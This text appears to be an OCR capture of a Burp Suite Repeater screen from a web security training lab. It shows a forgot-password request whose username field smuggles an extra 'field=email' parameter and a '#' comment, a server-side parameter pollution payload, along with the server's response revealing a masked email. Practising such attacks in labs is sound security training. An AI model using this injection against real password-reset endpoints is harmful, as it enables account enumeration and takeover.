 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
7 × 8 × +
Send Cancel < > Target: https://0aa7006803376e51801f124600b70030.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0aa7006803376e51801f124600b70030.web-security-academy.net
3 Cookie: session=IoAGNnEWp6c37i47t5RStbQZNU521nbr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa7006803376e51801f124600b70030.web-security-academy.net/fo
rgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 77
11 Origin:
https://0aa7006803376e51801f124600b70030.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=h6WnCUFLkjs77ChkbbyquBiNHy1UwXsT&username=
administrator%26field=email%23
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 162 bytes | 407 millis
Event log (9) All issues (197) Memory: 317.1MB